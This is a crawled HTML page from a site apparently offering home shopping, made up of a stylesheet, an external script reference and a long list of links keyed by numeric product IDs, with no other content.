

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grunteshopnow.pages.dev/?pes=1005001304187865&uid=Hzi6axW4Gn
body_size: 19979
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="grunteshopnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>grunteshopnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">grunteshopnow.pages.dev</a></h1><p>grunteshopnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001476056594&uid=4AIKSBaXck">1005001476056594</a></li>
<li><a href="/?pes=32817573567&uid=8eiINNPfRY">32817573567</a></li>
<li><a href="/?pes=32905828014&uid=NWuFf0bBWS">32905828014</a></li>
<li><a href="/?pes=4001272055197&uid=RFr6ElOamP">4001272055197</a></li>
<li><a href="/?pes=32809185954&uid=SCF44tsvWX">32809185954</a></li>
<li><a href="/?pes=4001286930324&uid=BlJO8361WL">4001286930324</a></li>
<li><a href="/?pes=1005001862771096&uid=rMncHpFoAq">1005001862771096</a></li>
<li><a href="/?pes=4000089529218&uid=YYUlQDnphW">4000089529218</a></li>
<li><a href="/?pes=4001136761051&uid=DGooN5Ej9y">4001136761051</a></li>
<li><a href="/?pes=32804562619&uid=YqXkLJ41iY">32804562619</a></li>
<li><a href="/?pes=32921554023&uid=csJjt6d0oW">32921554023</a></li>
<li><a href="/?pes=1005001733929804&uid=CbyxSaG9bj">1005001733929804</a></li>
<li><a href="/?pes=4000465891253&uid=jeFPjRDkbt">4000465891253</a></li>
<li><a href="/?pes=1005002384479855&uid=sAlkK3KR6r">1005002384479855</a></li>
<li><a href="/?pes=32761549764&uid=HjvjWiqmHi">32761549764</a></li>
<li><a href="/?pes=1005002056669814&uid=Y0WL6tdcts">1005002056669814</a></li>
<li><a href="/?pes=4000208279811&uid=oAVNJr4oq3">4000208279811</a></li>
<li><a href="/?pes=32807343491&uid=hHuuvt4paY">32807343491</a></li>
<li><a href="/?pes=33056253838&uid=OycCKqziwF">33056253838</a></li>
<li><a href="/?pes=1005002277825610&uid=grkhGO0eHM">1005002277825610</a></li>
<li><a href="/?pes=1005001659839947&uid=Q2PxDrMclQ">1005001659839947</a></li>
<li><a href="/?pes=4000121684223&uid=UJ12Gxe9Ci">4000121684223</a></li>
<li><a href="/?pes=1005002531172603&uid=t2SWIsOBUQ">1005002531172603</a></li>
<li><a href="/?pes=1005001967477664&uid=nW1srvWZII">1005001967477664</a></li>
<li><a href="/?pes=4000081655887&uid=OPj2s8x3SD">4000081655887</a></li>
<li><a href="/?pes=33055388757&uid=yJ1xnL3O8U">33055388757</a></li>
<li><a href="/?pes=32935275985&uid=RpwdwVpafO">32935275985</a></li>
<li><a href="/?pes=4000430855601&uid=JhJBzrJbpg">4000430855601</a></li>
<li><a href="/?pes=32604840100&uid=iUQsVJcnyz">32604840100</a></li>
<li><a href="/?pes=32974358499&uid=dzaiT5mTpq">32974358499</a></li>
<li><a href="/?pes=1005002164365285&uid=cOl8bForDg">1005002164365285</a></li>
<li><a href="/?pes=33021345105&uid=LCuY7gt3r9">33021345105</a></li>
<li><a href="/?pes=1005001445814334&uid=M5gzg4HOwr">1005001445814334</a></li>
<li><a href="/?pes=1005001975794972&uid=pgEBtbW3AE">1005001975794972</a></li>
<li><a href="/?pes=4001130383522&uid=SChi9SVhUW">4001130383522</a></li>
<li><a href="/?pes=4000113931872&uid=A8Wl4xoowN">4000113931872</a></li>
<li><a href="/?pes=32870942277&uid=rSgtWR7Cw1">32870942277</a></li>
<li><a href="/?pes=1005002467978993&uid=wOkZ2tk1g2">1005002467978993</a></li>
<li><a href="/?pes=1996992374&uid=KymuFdoe7k">1996992374</a></li>
<li><a href="/?pes=32854287093&uid=8FUSHbXWo0">32854287093</a></li>
<li><a href="/?pes=1005002042520037&uid=EtahupVWO7">1005002042520037</a></li>
<li><a href="/?pes=1005002113034030&uid=cX27LOW5KQ">1005002113034030</a></li>
<li><a href="/?pes=32961584173&uid=8GA7wrMZpJ">32961584173</a></li>
<li><a href="/?pes=4000401352479&uid=FMfdlbEMhO">4000401352479</a></li>
<li><a href="/?pes=1005002039763573&uid=FBfO0q1rb1">1005002039763573</a></li>
<li><a href="/?pes=32864287012&uid=KcUICSicYH">32864287012</a></li>
<li><a href="/?pes=32779469034&uid=V39qhKDjjV">32779469034</a></li>
<li><a href="/?pes=32969334682&uid=VN1S2lKVY8">32969334682</a></li>
<li><a href="/?pes=4000286774938&uid=BeYixGIbTq">4000286774938</a></li>
<li><a href="/?pes=4000148149510&uid=xrmB0HDSx7">4000148149510</a></li>
<li><a href="/?pes=4001331669001&uid=PYXt3Z1CI8">4001331669001</a></li>
<li><a href="/?pes=33003357452&uid=fYN3dhnpjI">33003357452</a></li>
<li><a href="/?pes=1005001424609533&uid=Cioiatk5El">1005001424609533</a></li>
<li><a href="/?pes=4000595625655&uid=O797LJJubH">4000595625655</a></li>
<li><a href="/?pes=1005001598433177&uid=aQM9PmEaWt">1005001598433177</a></li>
<li><a href="/?pes=1005002270331018&uid=zjGklvb22j">1005002270331018</a></li>
<li><a href="/?pes=1005001394465086&uid=t7zrvQFIRY">1005001394465086</a></li>
<li><a href="/?pes=4000436812130&uid=H5ftTSjsdR">4000436812130</a></li>
<li><a href="/?pes=32888445253&uid=m3Le4c63HR">32888445253</a></li>
<li><a href="/?pes=4000036627065&uid=yq0hxzqkAh">4000036627065</a></li>
<li><a href="/?pes=1005002555082326&uid=jFVxvmVksx">1005002555082326</a></li>
<li><a href="/?pes=1005001344793199&uid=cN7hDry5wn">1005001344793199</a></li>
<li><a href="/?pes=1005001700320977&uid=v3CTfjtwsO">1005001700320977</a></li>
<li><a href="/?pes=32994233679&uid=s9blcGMboi">32994233679</a></li>
<li><a href="/?pes=4001120737774&uid=C9DlZUMUEp">4001120737774</a></li>
<li><a href="/?pes=1005001601883940&uid=MC0LiorUZU">1005001601883940</a></li>
<li><a href="/?pes=4001071930179&uid=scKx9OFFlY">4001071930179</a></li>
<li><a href="/?pes=32999923727&uid=oMv1vWTTFh">32999923727</a></li>
<li><a href="/?pes=4000308424086&uid=osSNenfljg">4000308424086</a></li>
<li><a href="/?pes=1005001506652351&uid=Meymgggf7v">1005001506652351</a></li>
<li><a href="/?pes=4000234723437&uid=FmFVPImGe1">4000234723437</a></li>
<li><a href="/?pes=4000349658678&uid=ukd4Aer6lD">4000349658678</a></li>
<li><a href="/?pes=1005002434016625&uid=TevjmUxaNE">1005002434016625</a></li>
<li><a href="/?pes=32707693650&uid=A0u0z9bvWa">32707693650</a></li>
<li><a href="/?pes=1005002100200772&uid=0UV2Pqgixk">1005002100200772</a></li>
<li><a href="/?pes=4001044656958&uid=vqe0Hv2tEM">4001044656958</a></li>
<li><a href="/?pes=4001360081072&uid=pFFLjr9xk4">4001360081072</a></li>
<li><a href="/?pes=1005002198493209&uid=qym9ViD6XK">1005002198493209</a></li>
<li><a href="/?pes=32796583376&uid=JZn2QJUSlN">32796583376</a></li>
<li><a href="/?pes=1005001490514323&uid=uV0MrfoTvU">1005001490514323</a></li>
<li><a href="/?pes=32760146568&uid=W5h7xvDfLI">32760146568</a></li>
<li><a href="/?pes=32635855219&uid=SdHhEIdSfN">32635855219</a></li>
<li><a href="/?pes=4000484290561&uid=4m55xlSBM3">4000484290561</a></li>
<li><a href="/?pes=1005001511092114&uid=DFCqisUeLb">1005001511092114</a></li>
<li><a href="/?pes=4000193453450&uid=1jODFC0dYJ">4000193453450</a></li>
<li><a href="/?pes=1005002482990156&uid=VSq8vSl1V2">1005002482990156</a></li>
<li><a href="/?pes=1005001309382990&uid=Lj3RCjPalG">1005001309382990</a></li>
<li><a href="/?pes=32922382040&uid=m3aHKJCD0m">32922382040</a></li>
<li><a href="/?pes=4000860396300&uid=uoDUBY4bn1">4000860396300</a></li>
<li><a href="/?pes=1005001937277391&uid=Ir8TeBdE7P">1005001937277391</a></li>
<li><a href="/?pes=4000479512330&uid=4mTlanqH6Y">4000479512330</a></li>
<li><a href="/?pes=1005002783858487&uid=NVEktHxAZZ">1005002783858487</a></li>
<li><a href="/?pes=4001050666191&uid=vOTjBD013C">4001050666191</a></li>
<li><a href="/?pes=1005001637824455&uid=EQnuXB40lB">1005001637824455</a></li>
<li><a href="/?pes=32828054225&uid=gRXvR2Ae8O">32828054225</a></li>
<li><a href="/?pes=4000479504532&uid=9gkcztiWEP">4000479504532</a></li>
<li><a href="/?pes=32977142797&uid=YbXlhvAMOo">32977142797</a></li>
<li><a href="/?pes=1005001855266325&uid=jqVlgJxW7q">1005001855266325</a></li>
<li><a href="/?pes=32801911172&uid=ajb2fZuIQo">32801911172</a></li>
<li><a href="/?pes=32776015100&uid=eUa2ctwsH1">32776015100</a></li>
<li><a href="/?pes=1005001370525756&uid=H1MPRxR6Hx">1005001370525756</a></li>
<li><a href="/?pes=1005002312278075&uid=SMgDerfYFQ">1005002312278075</a></li>
<li><a href="/?pes=4001072056920&uid=OwNZu6SopX">4001072056920</a></li>
<li><a href="/?pes=1005001890190085&uid=TrGLbFrgKc">1005001890190085</a></li>
<li><a href="/?pes=33020040667&uid=zBgqrJ09d3">33020040667</a></li>
<li><a href="/?pes=1005001442535873&uid=yXqXmMJ2Mz">1005001442535873</a></li>
<li><a href="/?pes=1005002259353618&uid=M1u8YHiqx9">1005002259353618</a></li>
<li><a href="/?pes=4000248994538&uid=xfOJFfuM15">4000248994538</a></li>
<li><a href="/?pes=32824728225&uid=ncFBwjl7rg">32824728225</a></li>
<li><a href="/?pes=1005001471386737&uid=1DARyiw7XX">1005001471386737</a></li>
<li><a href="/?pes=1005001987448998&uid=rdJx9PGGlW">1005001987448998</a></li>
<li><a href="/?pes=4000270508034&uid=edM9b7zSVd">4000270508034</a></li>
<li><a href="/?pes=1005001901938038&uid=4Lw3hUouop">1005001901938038</a></li>
<li><a href="/?pes=4000354110266&uid=4NNfduNECA">4000354110266</a></li>
<li><a href="/?pes=1005001961343414&uid=9oKit35F16">1005001961343414</a></li>
<li><a href="/?pes=1005002566038522&uid=gzuZLOAzQq">1005002566038522</a></li>
<li><a href="/?pes=1005002063404330&uid=MSiCKzhHFK">1005002063404330</a></li>
<li><a href="/?pes=4000253716927&uid=4u8PcISYaQ">4000253716927</a></li>
<li><a href="/?pes=4000648798774&uid=X0l2S1SW98">4000648798774</a></li>
<li><a href="/?pes=33050054597&uid=es03c1FpXu">33050054597</a></li>
<li><a href="/?pes=4000012158479&uid=4qERSen4F8">4000012158479</a></li>
<li><a href="/?pes=4000811718059&uid=WgNPuj4j6L">4000811718059</a></li>
<li><a href="/?pes=33013567195&uid=oyNEFPXQE8">33013567195</a></li>
<li><a href="/?pes=4000475107176&uid=ZiMxnNUc1y">4000475107176</a></li>
<li><a href="/?pes=4001174177900&uid=Sb8SRUAVaL">4001174177900</a></li>
<li><a href="/?pes=32879480960&uid=reoTzdTR5f">32879480960</a></li>
<li><a href="/?pes=1005001397772478&uid=6wAYkXD76U">1005001397772478</a></li>
<li><a href="/?pes=32955948601&uid=XagHNTblYx">32955948601</a></li>
<li><a href="/?pes=1005002168496496&uid=TxytbVVcvE">1005002168496496</a></li>
<li><a href="/?pes=1005001387868464&uid=NzetYLzGDf">1005001387868464</a></li>
<li><a href="/?pes=4000406243844&uid=sGDZhKX0Gi">4000406243844</a></li>
<li><a href="/?pes=4000104609065&uid=WOEIqdYin6">4000104609065</a></li>
<li><a href="/?pes=4001295384600&uid=JkyZxxgxZv">4001295384600</a></li>
<li><a href="/?pes=32962102846&uid=oM3IJD81gC">32962102846</a></li>
<li><a href="/?pes=1005001322273835&uid=WzEL4mvOcR">1005001322273835</a></li>
<li><a href="/?pes=1005002022086944&uid=TycnQxhjmD">1005002022086944</a></li>
<li><a href="/?pes=4000497711614&uid=hWa7reJBkt">4000497711614</a></li>
<li><a href="/?pes=1005002439077083&uid=zZLzKVfpZh">1005002439077083</a></li>
<li><a href="/?pes=33005959829&uid=KMpe6KQlDJ">33005959829</a></li>
<li><a href="/?pes=32959414589&uid=kjCL6g398q">32959414589</a></li>
<li><a href="/?pes=1005002225222709&uid=hTa5o4ho06">1005002225222709</a></li>
<li><a href="/?pes=4001153248959&uid=w6YMJTXAAK">4001153248959</a></li>
<li><a href="/?pes=1005001290825724&uid=b1Lzi0tz4S">1005001290825724</a></li>
<li><a href="/?pes=32992525817&uid=M8Cz0UQ5e7">32992525817</a></li>
<li><a href="/?pes=1005001311321448&uid=ANB8PGNMjb">1005001311321448</a></li>
<li><a href="/?pes=32818199275&uid=arl7OPcWsB">32818199275</a></li>
<li><a href="/?pes=1005002836287966&uid=wvQzqXpD2u">1005002836287966</a></li>
<li><a href="/?pes=4000169351677&uid=0UpggxoSET">4000169351677</a></li>
<li><a href="/?pes=4000291747324&uid=sR5Q5CPiI5">4000291747324</a></li>
<li><a href="/?pes=1005001639507561&uid=y29DNcqiuy">1005001639507561</a></li>
<li><a href="/?pes=4000943730022&uid=KMqzmQJofj">4000943730022</a></li>
<li><a href="/?pes=1005002317603759&uid=CDpXaK95Ii">1005002317603759</a></li>
<li><a href="/?pes=1005001370334175&uid=bCd5LaCIya">1005001370334175</a></li>
<li><a href="/?pes=1005002401662047&uid=mH8XDfrUz9">1005002401662047</a></li>
<li><a href="/?pes=4000796713580&uid=AR098NR0Ep">4000796713580</a></li>
<li><a href="/?pes=1005002299060015&uid=pqrejinngB">1005002299060015</a></li>
<li><a href="/?pes=1005002478063912&uid=nK4YN50W9F">1005002478063912</a></li>
<li><a href="/?pes=1005002159093708&uid=HBiOYCqPXh">1005002159093708</a></li>
<li><a href="/?pes=33022491323&uid=0PtxmU4vyD">33022491323</a></li>
<li><a href="/?pes=4000746274700&uid=61dtvj0jPw">4000746274700</a></li>
<li><a href="/?pes=32849370140&uid=juXocl8BIk">32849370140</a></li>
<li><a href="/?pes=1005001402183772&uid=ehDL1PBP1k">1005001402183772</a></li>
<li><a href="/?pes=33032080381&uid=nunNyJexIH">33032080381</a></li>
<li><a href="/?pes=1005001634960020&uid=Z6S7KcnH93">1005001634960020</a></li>
<li><a href="/?pes=32853756399&uid=WeiNXcMBL6">32853756399</a></li>
<li><a href="/?pes=4000188021982&uid=L3B16kN0QP">4000188021982</a></li>
<li><a href="/?pes=4000305371713&uid=pLbAP8aoRc">4000305371713</a></li>
<li><a href="/?pes=4001134528738&uid=I7Uh1C2Dpt">4001134528738</a></li>
<li><a href="/?pes=4001169901321&uid=xJU2zgpUzb">4001169901321</a></li>
<li><a href="/?pes=33027180990&uid=Kmz4J9W9lk">33027180990</a></li>
<li><a href="/?pes=4000773372806&uid=87UBJAZuKf">4000773372806</a></li>
<li><a href="/?pes=1005001564709422&uid=U4WaO7JkRg">1005001564709422</a></li>
<li><a href="/?pes=1005001709454334&uid=HMty0WML7F">1005001709454334</a></li>
<li><a href="/?pes=1005001504550935&uid=OU076MYElr">1005001504550935</a></li>
<li><a href="/?pes=32973839678&uid=z50QyCpERr">32973839678</a></li>
<li><a href="/?pes=1005002091566312&uid=tFm5w1Ps2e">1005002091566312</a></li>
<li><a href="/?pes=32846225233&uid=VAj37rQ31O">32846225233</a></li>
<li><a href="/?pes=32994453426&uid=arPBnC9FzM">32994453426</a></li>
<li><a href="/?pes=32754045842&uid=nSyJ514YUL">32754045842</a></li>
<li><a href="/?pes=1005002172208387&uid=DxNdbaGeQH">1005002172208387</a></li>
<li><a href="/?pes=32890658381&uid=D79Puu5RTt">32890658381</a></li>
<li><a href="/?pes=1005002364603251&uid=LQ0dDAlIrI">1005002364603251</a></li>
<li><a href="/?pes=1005002425525191&uid=AccTmIlyhF">1005002425525191</a></li>
<li><a href="/?pes=1005001928922037&uid=d1th5EwoWk">1005001928922037</a></li>
<li><a href="/?pes=4000151098356&uid=qoGdD6O7DO">4000151098356</a></li>
<li><a href="/?pes=4000151318962&uid=71P67E9D4Q">4000151318962</a></li>
<li><a href="/?pes=4001065790051&uid=gdz8MZ670f">4001065790051</a></li>
<li><a href="/?pes=32975230177&uid=AzjNQ4zqRg">32975230177</a></li>
<li><a href="/?pes=4001236922465&uid=kn2KHZxI0x">4001236922465</a></li>
<li><a href="/?pes=32878660769&uid=UC12ThyLRs">32878660769</a></li>
<li><a href="/?pes=1005002305468790&uid=uMJfUjVn08">1005002305468790</a></li>
<li><a href="/?pes=1005002370202180&uid=mkiISgr5sd">1005002370202180</a></li>
<li><a href="/?pes=32759866464&uid=VoW8YcJD5g">32759866464</a></li>
<li><a href="/?pes=4001149378985&uid=tMoIL44m7r">4001149378985</a></li>
<li><a href="/?pes=32949184000&uid=WNKitrFSfB">32949184000</a></li>
<li><a href="/?pes=33000883783&uid=JGKecrDfxH">33000883783</a></li>
<li><a href="/?pes=32868922709&uid=vgRspVCuNA">32868922709</a></li>
<li><a href="/?pes=32836156530&uid=KgBUbdhcQA">32836156530</a></li>
<li><a href="/?pes=1005001841551174&uid=QkCwyWP2uj">1005001841551174</a></li>
<li><a href="/?pes=1068612051&uid=JdDXmGwrlP">1068612051</a></li>
<li><a href="/?pes=1005002488912298&uid=7RX2K6a6zT">1005002488912298</a></li>
<li><a href="/?pes=4001309234046&uid=4FrFfUag8q">4001309234046</a></li>
<li><a href="/?pes=4000812473878&uid=bEr2N5sdgI">4000812473878</a></li>
<li><a href="/?pes=1005002383962653&uid=iTFfDxzOf0">1005002383962653</a></li>
<li><a href="/?pes=32915744292&uid=XQAcs8rQpw">32915744292</a></li>
<li><a href="/?pes=4000338068241&uid=KBJgBVenHi">4000338068241</a></li>
<li><a href="/?pes=4000208303286&uid=JaJq5TomGW">4000208303286</a></li>
<li><a href="/?pes=4001244400314&uid=wq8fsp2ojz">4001244400314</a></li>
<li><a href="/?pes=1005002425230896&uid=J0KPFYaq4K">1005002425230896</a></li>
<li><a href="/?pes=1005001802300289&uid=gi7Vdj3Tao">1005001802300289</a></li>
<li><a href="/?pes=32954660090&uid=uu4kOLcmgv">32954660090</a></li>
<li><a href="/?pes=1005001860057233&uid=RYGMa3WizJ">1005001860057233</a></li>
<li><a href="/?pes=4001059099251&uid=HVTfjPVZ2f">4001059099251</a></li>
<li><a href="/?pes=1005001379637836&uid=4AS1sNQftq">1005001379637836</a></li>
<li><a href="/?pes=1005001599393093&uid=J853EBCxTu">1005001599393093</a></li>
<li><a href="/?pes=4000056261188&uid=YmB1ETnFzA">4000056261188</a></li>
<li><a href="/?pes=1005001908033932&uid=OdXk1rd4Pj">1005001908033932</a></li>
<li><a href="/?pes=4000468831886&uid=3MnwEbiZxW">4000468831886</a></li>
<li><a href="/?pes=4000152116325&uid=CINUCYcJ07">4000152116325</a></li>
<li><a href="/?pes=33042787982&uid=PD0jwFJmDN">33042787982</a></li>
<li><a href="/?pes=1005002637098218&uid=qBkyE5GUgc">1005002637098218</a></li>
<li><a href="/?pes=32989945928&uid=25e2rrOaYo">32989945928</a></li>
<li><a href="/?pes=4000391049808&uid=fcrbqFyKAL">4000391049808</a></li>
<li><a href="/?pes=4001051055214&uid=zIkZioddS2">4001051055214</a></li>
<li><a href="/?pes=1005001895955877&uid=n46ztdzrcI">1005001895955877</a></li>
<li><a href="/?pes=1005002086244516&uid=8vDDVdABmN">1005002086244516</a></li>
<li><a href="/?pes=4000821982729&uid=Eh7aCf3u0t">4000821982729</a></li>
<li><a href="/?pes=1005002473720583&uid=Bm1msf59rD">1005002473720583</a></li>
<li><a href="/?pes=4000720425423&uid=dm8Mmqjcwt">4000720425423</a></li>
<li><a href="/?pes=32953639103&uid=nobs3Ycocn">32953639103</a></li>
<li><a href="/?pes=32892646058&uid=v18Zg3D3Ce">32892646058</a></li>
<li><a href="/?pes=4001028617329&uid=NtNyTWUIks">4001028617329</a></li>
<li><a href="/?pes=32853492634&uid=sJ7Vx42T91">32853492634</a></li>
<li><a href="/?pes=1005002654396410&uid=ZJh6eZvRiL">1005002654396410</a></li>
<li><a href="/?pes=1005002083886892&uid=7yPnbEhkta">1005002083886892</a></li>
<li><a href="/?pes=32892281906&uid=3d2JBzcK29">32892281906</a></li>
<li><a href="/?pes=1005002532185084&uid=kPd1clanGN">1005002532185084</a></li>
<li><a href="/?pes=1005002656248248&uid=HxjcE4npaS">1005002656248248</a></li>
<li><a href="/?pes=32697293337&uid=MH3wwjOXtQ">32697293337</a></li>
<li><a href="/?pes=32303695312&uid=4Rb4069dCK">32303695312</a></li>
<li><a href="/?pes=4000480161067&uid=YRNw8mZjR5">4000480161067</a></li>
<li><a href="/?pes=4000121419089&uid=doMJbzdFd8">4000121419089</a></li>
<li><a href="/?pes=4000807759577&uid=RxIMVzPIkd">4000807759577</a></li>
<li><a href="/?pes=1005002519207791&uid=spgkigVNlz">1005002519207791</a></li>
<li><a href="/?pes=32932496481&uid=IqXPqVTUFg">32932496481</a></li>
<li><a href="/?pes=4001061315906&uid=ja2oDCYkXF">4001061315906</a></li>
<li><a href="/?pes=4000580137227&uid=ev8kmPTPuI">4000580137227</a></li>
<li><a href="/?pes=4000281435845&uid=MWD5rmMo7a">4000281435845</a></li>
<li><a href="/?pes=4000412334629&uid=uQRehIA3pe">4000412334629</a></li>
<li><a href="/?pes=1005001302349453&uid=m9xrnqn4NP">1005001302349453</a></li>
<li><a href="/?pes=32961978715&uid=lxrpLE6q5E">32961978715</a></li>
<li><a href="/?pes=32707035079&uid=NGhiWbJWko">32707035079</a></li>
<li><a href="/?pes=4000364667712&uid=AzfEufDAzH">4000364667712</a></li>
<li><a href="/?pes=1005001555444352&uid=ImCQFrQIiT">1005001555444352</a></li>
<li><a href="/?pes=4000558355532&uid=gFzOACPfYi">4000558355532</a></li>
<li><a href="/?pes=4000756670890&uid=Kyyu9EWaOK">4000756670890</a></li>
<li><a href="/?pes=4000879108893&uid=iEa1JnC5v7">4000879108893</a></li>
<li><a href="/?pes=33023095184&uid=zbtuUy9GkG">33023095184</a></li>
<li><a href="/?pes=1005002664634019&uid=GTEnC5v8y7">1005002664634019</a></li>
<li><a href="/?pes=4001197649864&uid=0rS9iDrz8G">4001197649864</a></li>
<li><a href="/?pes=1005001436716223&uid=OHheGkg5Hx">1005001436716223</a></li>
<li><a href="/?pes=1005001707946952&uid=jtKDOs444A">1005001707946952</a></li>
<li><a href="/?pes=4000941764948&uid=jykLsC1b7E">4000941764948</a></li>
<li><a href="/?pes=32840535098&uid=5rxuHT0bmB">32840535098</a></li>
<li><a href="/?pes=1005002622897958&uid=iZnKktVwRG">1005002622897958</a></li>
<li><a href="/?pes=1005002791034593&uid=bFMAZuKg1p">1005002791034593</a></li>
<li><a href="/?pes=32960125453&uid=X2AVYaDayN">32960125453</a></li>
<li><a href="/?pes=32871815447&uid=YH1VrQm6cO">32871815447</a></li>
<li><a href="/?pes=32951689425&uid=1ruy24Inod">32951689425</a></li>
<li><a href="/?pes=1005001661964729&uid=Poesk3CkTz">1005001661964729</a></li>
<li><a href="/?pes=1005001791981271&uid=GILe4SPWKy">1005001791981271</a></li>
<li><a href="/?pes=1005001742113602&uid=5evVVihpjU">1005001742113602</a></li>
<li><a href="/?pes=32996952302&uid=kwLVPGjCa3">32996952302</a></li>
<li><a href="/?pes=32883452713&uid=UYp6cTlyKI">32883452713</a></li>
<li><a href="/?pes=4000171208205&uid=YZwZBx2piA">4000171208205</a></li>
<li><a href="/?pes=1005002465040014&uid=NrErTwkBs1">1005002465040014</a></li>
<li><a href="/?pes=1005001714342781&uid=WB07RARc7O">1005001714342781</a></li>
<li><a href="/?pes=1005001785222626&uid=yWL6SOoAAL">1005001785222626</a></li>
<li><a href="/?pes=1005001303911596&uid=F1cmIwyLc8">1005001303911596</a></li>
<li><a href="/?pes=4001264697413&uid=3ieeQF5Xi1">4001264697413</a></li>
<li><a href="/?pes=4000083819897&uid=rhfpVoqeUG">4000083819897</a></li>
<li><a href="/?pes=1005001488835905&uid=7WbxXWaCaB">1005001488835905</a></li>
<li><a href="/?pes=1005002107225066&uid=1EJIvfUNBA">1005002107225066</a></li>
<li><a href="/?pes=1005001964804224&uid=5htERXzyBG">1005001964804224</a></li>
<li><a href="/?pes=32472942517&uid=zKE4vvctXD">32472942517</a></li>
<li><a href="/?pes=1005001626637784&uid=461qM4dGTm">1005001626637784</a></li>
<li><a href="/?pes=1005001464745305&uid=M4fK7S7wgi">1005001464745305</a></li>
<li><a href="/?pes=4001287507983&uid=CL23k5pY2A">4001287507983</a></li>
<li><a href="/?pes=4000063682614&uid=UZeTVHEHyG">4000063682614</a></li>
<li><a href="/?pes=1005002306683878&uid=tCnxq0LsQK">1005002306683878</a></li>
